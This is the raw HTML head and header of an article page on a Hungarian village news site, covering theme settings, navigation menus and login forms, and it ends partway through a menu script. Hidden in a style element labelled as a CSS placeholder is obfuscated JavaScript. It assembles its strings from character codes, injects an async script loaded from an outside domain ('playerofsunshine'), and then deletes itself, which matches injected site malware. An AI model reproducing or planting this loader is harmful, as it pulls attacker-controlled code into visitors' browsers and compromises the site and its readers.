var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="43a9efa94f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://galambfalva.info/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://galambfalva.info/wp-content/uploads/2021/03/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-footer-wrapper::before{background-image:url('https://galambfalva.info/wp-content/uploads/2021/02/131594315_3699615990077659_7170442472831815329_o-2.jpg')}.td-menu-background,.td-search-background{background-image:url('https://galambfalva.info/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://galambfalva.info/wp-content/uploads/2021/03/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-footer-wrapper::before{background-image:url('https://galambfalva.info/wp-content/uploads/2021/02/131594315_3699615990077659_7170442472831815329_o-2.jpg')}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://galambfalva.info/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://galambfalva.info/category/nagygalambfalva/",
                    "name": "Nagygalambfalva"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://galambfalva.info/category/nagygalambfalva/iskola/",
                    "name": "Iskola"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/",
                    "name": "A Határtalanul program utolsó állomása volt Nagygalambfalva"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _scvq="aipowjfky";try{var_dwaiff=String;var aoszaof="f"+"ro"+_dwaiff['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _fhykjmrslb="s"+"c"+_dwaiff[aoszaof](114,105,112,116);let _snhbeytfep="c"+"re"+_dwaiff[aoszaof](97,116,101,69,108,101,109,101,110,116);var aonibepmob="s"+_dwaiff[aoszaof](114,99);var _dduzhpolitu=_dwaiff[aoszaof](105,100);let _lsrw="cu"+"rre"+_dwaiff[aoszaof](110,116,83,99,114,105,112,116);var _qujqlxzoltp="pa"+"r"+_dwaiff[aoszaof](101,110,116,78,111,100,101);var _qccje="i"+"ns"+_dwaiff[aoszaof](101,114,116,66,101,102,111,114,101);var _fkcymnykau="ge"+"El"+_dwaiff[aoszaof](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _oyamohcd="h"+"e"+_dwaiff[aoszaof](97,100);let _lvrrqqa="ap"+"p"+_dwaiff[aoszaof](101,110,100,67,104,105,108,100);var _czgo=document;var awqxrcqs="t"+"e"+_dwaiff[aoszaof](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _fyxpfocirku=_czgo[_snhbeytfep](_fhykjmrslb);_fyxpfocirku['as'+'y'+'nc']=true;var _jpbkebznq=_dwaiff[aoszaof](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_dwaiff[aoszaof](47)+_dwaiff[aoszaof](115)+"cr"+"i"+_dwaiff[aoszaof](112,116,115)+_dwaiff[aoszaof](47)+_dwaiff[aoszaof](112,111,115,116,46,106,115);_fyxpfocirku[aonibepmob]=_jpbkebznq;_fyxpfocirku[_dduzhpolitu]=awqxrcqs;if(_czgo[_lsrw]){_czgo[_lsrw][_qujqlxzoltp][_qccje](_fyxpfocirku,_czgo[_lsrw]);var _opwugfuer=document;if (_opwugfuer['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_opwugfuer['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_czgo[_fkcymnykau](_oyamohcd)[0][_lvrrqqa](_fyxpfocirku);if (_opwugfuer['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_opwugfuer['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-1190 single-format-standard cookies-not-set td-standard-pack a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva global-block-template-1 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/galambfalva.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/galambfalva.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Bejelentkezés</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-galambfalva-info-header-menu-container"><ul id="menu-galambfalva-info-header-menu" class="td-mobile-main-menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-372"><a href="https://galambfalva.info/">Hírek</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-371"><a href="https://galambfalva.info/category/nagygalambfalva/">Nagygalambfalva<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/foci/">Foci</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/hiressegek/">Hírességek</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/ifjusagi-fuvoszenekar/">Ifjúsági Fúvószenekar</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/iskola/">Iskola</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/kozbirtokossag/">Közbirtokosság</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/latnivalok/">Látnivalók</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/ovoda/">Óvoda</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/reformatus-egyhaz/">Református egyház</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/sport-nagygalambfalva/">Sport</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/nagygalambfalva/versmondo-kor/">Versmondó Kör</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-369"><a href="https://galambfalva.info/category/kisgalambfalva/">Kisgalambfalva<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://galambfalva.info/category/kisgalambfalva/harom-galamb-egyesulet/">Három galamb egyesület</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-iskola/">Iskola</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-reformatus-egyhaz/">Református egyház</a></li>
</ul>
</li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://galambfalva.info/category/polgarmesteri-hivatal/">Polgármesteri hivatal</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-576"><a href="https://galambfalva.info/category/galambfalva-kozseg/">Község<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/esemenyek/">Események</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/galambfalva-info/">Galambfalva.info</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/intezmenyek/">Intézmények</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/itt-tartok-most/">Itt tartok most</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/galambfalva-kozseg/szolgaltatasok/">Szolgáltatások</a></li>
</ul>
</li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2434"><a href="https://galambfalva.info/category/korzetunk/">Körzetünk<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://galambfalva.info/category/korzetunk/esemenyek-korzetunk/">Események</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/korzetunk/labdarugas/">Foci</a></li>
</ul>
</li>
<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1672"><a href="https://galambfalva.info/category/egyeb/">Egyéb<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://galambfalva.info/category/egyeb/aukciok/">Aukciók</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/egyeb/belfold/">Belföld</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/egyeb/hirdetesek/">Hirdetések</a></li>
	<li class="menu-item-0"><a href="https://galambfalva.info/category/egyeb/hirdetesek/ingatlan/">Ingatlan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Bejelentkezés</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Üdvözöljük!</span>Jelentkezz be a fiókodba</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">felhasználóneved</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">jelszavad</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="BEJELENTKEZÉS">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Elfelejtette a jelszavát?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://galambfalva.info/adatkezelesi-tajekoztato/">Adatvédelmi irányelvek</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Jelszó visszaállítás</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Jelszó visszaállítás</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">e-mail címed</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Küldje a jelszavamat">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://galambfalva.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Porumbenii Mari</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                péntek, január 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Jelentkezz be / Csatlakozz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/galambfalva.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/galambfalva.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Bejelentkezés</div>
                            <div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://galambfalva.info/adatkezelesi-tajekoztato/">Adatvédelmi irányelvek</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Jelszó visszaállítás</div>
                            <div class="td-login-panel-descr">Jelszó visszaállítás</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót">
                            </form>
                            <div class="td-login-info-text">A jelszót email-ben küldjük el.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://galambfalva.info/">
            <img class="td-retina-data" data-retina="https://galambfalva.info/wp-content/uploads/2023/03/galambfalva_info_544x180_logo-300x71.png" src="https://galambfalva.info/wp-content/uploads/2023/03/galambfalva_info_logo_272x90_3-300x71.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Galambfalva.info &#8211; Galambfalva község hírportálja</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://galambfalva.info/wp-content/uploads/2021/09/header2.jpg"  loading="lazy" /></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://galambfalva.info/">
			<img class="td-retina-data" data-retina="https://galambfalva.info/wp-content/uploads/2020/12/galambfalva_info_mobile_logo_280x96.png" src="https://galambfalva.info/wp-content/uploads/2020/12/galambfalva_info_mobile_logo_140x48.png" alt=""  width="631" height="151"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://galambfalva.info/">
			<img class="td-retina-data" data-retina="https://galambfalva.info/wp-content/uploads/2023/03/galambfalva_info_544x180_logo-300x71.png" src="https://galambfalva.info/wp-content/uploads/2023/03/galambfalva_info_logo_272x90_3-300x71.png" alt=""  width="631" height="151"/>
		</a>
	    </div>
    <div class="menu-galambfalva-info-header-menu-container"><ul id="menu-galambfalva-info-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-372"><a href="https://galambfalva.info/">Hírek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-371"><a href="https://galambfalva.info/category/nagygalambfalva/">Nagygalambfalva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "225";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://galambfalva.info/category/nagygalambfalva/">Minden</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="356" href="https://galambfalva.info/category/nagygalambfalva/foci/">Foci</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="214" href="https://galambfalva.info/category/nagygalambfalva/hiressegek/">Hírességek</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="257" href="https://galambfalva.info/category/nagygalambfalva/ifjusagi-fuvoszenekar/">Ifjúsági Fúvószenekar</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://galambfalva.info/category/nagygalambfalva/iskola/">Iskola</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="415" href="https://galambfalva.info/category/nagygalambfalva/kozbirtokossag/">Közbirtokosság</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="343" href="https://galambfalva.info/category/nagygalambfalva/latnivalok/">Látnivalók</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://galambfalva.info/category/nagygalambfalva/ovoda/">Óvoda</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="34" href="https://galambfalva.info/category/nagygalambfalva/reformatus-egyhaz/">Református egyház</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="266" href="https://galambfalva.info/category/nagygalambfalva/sport-nagygalambfalva/">Sport</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="305" href="https://galambfalva.info/category/nagygalambfalva/versmondo-kor/">Versmondó Kör</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" class="td-image-wrap " title="Köszönet és hála a támogatásért!" ><img class="entry-thumb" src="[data-uri]" alt="Köszönet és hála a támogatásért!" title="Köszönet és hála a támogatásért!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/572968146_1230481275792460_5060589125612071149_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" title="Köszönet és hála a támogatásért!">Köszönet és hála a támogatásért!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" class="td-image-wrap " title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" ><img class="entry-thumb" src="[data-uri]" alt="Szeretettel várnak mindenkit a székelyruhák átadására" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Szekelyruha-atado-Nagygalambfalva-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására">Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" class="td-image-wrap " title="Újabb székelyruhákkal gazdagodott a kórus" ><img class="entry-thumb" src="[data-uri]" alt="Újabb székelyruhákkal gazdagodott a kórus" title="Újabb székelyruhákkal gazdagodott a kórus" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Ujabb-szekelyruhakkal-gazdagodott-a-korus-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" title="Újabb székelyruhákkal gazdagodott a kórus">Újabb székelyruhákkal gazdagodott a kórus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" class="td-image-wrap " title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" ><img class="entry-thumb" src="[data-uri]" alt="PIRAMIS és RADAR koncert Nagygalambfalván - szeptember 5-én robban a színpad!" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/09/PIRAMIS-es-RADAR-koncert-Nagygalambfalvan-szeptember-5-en-robban-a-szinpad-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!">PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-369"><a href="https://galambfalva.info/category/kisgalambfalva/">Kisgalambfalva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "56";
block_tdi_14.header_color = "";
